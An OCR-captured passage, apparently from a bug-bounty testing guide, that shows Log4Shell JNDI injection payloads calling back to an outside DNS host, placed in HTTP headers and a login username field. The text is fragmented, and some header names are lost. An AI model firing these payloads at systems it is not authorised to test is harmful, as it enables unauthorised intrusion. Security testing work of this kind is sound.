
X-Api-Version:
${jndi:dns://abc123.pingback.sh/xav}
Authorization:
     Basic 
${jndi:dns://abc123.pingback.sh/au
The path matters for your report.
Using distinct paths per
header (
,
, etc.) tells you exactly which header
/ua
/xff
triggered the callback. This is important for your PoC — the
program needs to know the precise injection vector, not
just "it fired somehow".
LOGIN FORM — USERNAME FIELD
# POST to the login endpoint
# The username is usually logged on failed auth attempts
POST /api/auth/login

Content-Type: application/json

{

  "username": 
"${jndi:dns://abc123.pingback.sh/login-user}"
  "password": "wrongpassword"
